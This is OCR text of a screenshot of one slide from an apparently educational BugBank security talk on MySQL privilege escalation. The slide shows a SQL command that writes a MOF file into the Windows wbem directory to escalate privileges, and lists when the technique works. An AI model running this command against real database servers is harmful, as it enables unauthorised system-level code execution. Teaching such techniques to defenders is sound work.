 第58期大咖面对面.pptx - PowerPoint
漏洞银行 | BUGBANK
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 情节提要 格式 告诉我你想要做什么
粘贴 剪切 复制 格式刷 剪贴板
新建幻灯片 版式 重置 节 幻灯片
微软雅黑 12 字体
文字方向 对齐文本 转换为 SmartArt 段落
排列 快速样式 形状填充 形状轮廓 形状效果 绘图
查找 替换 选择 编辑
、MySQL提权姿势及其背后原理
1. MOF提权
select load_file('C:/wmpub/nullevt.mof') into dumpfile
'c:/windows/system32/wbem/mof/nullevt.mof'
利用条件：
• Windows<=2003
• 可写入c:/windows/system32/mof目录
• 数据库允许外连，且账号密码已知
5
6
7
8
英 简
漏洞银行 | BUGBANK
漏洞银行
BUGBANK.CN
幻灯片 第 5 张，共 60 张 英语(美国) 备注 批注
英 20:16
2018/4/13
9